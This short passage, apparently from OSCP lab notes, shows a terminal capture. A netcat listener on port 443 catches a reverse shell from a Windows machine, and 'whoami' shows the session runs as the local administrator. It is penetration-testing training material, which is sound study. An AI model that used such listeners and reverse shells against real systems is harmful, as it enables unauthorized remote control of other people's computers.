 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/13$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 52515
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Down
loads>whaomi
whaomi
'whaomi' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Down
loads>whoami
whoami
client251\administrator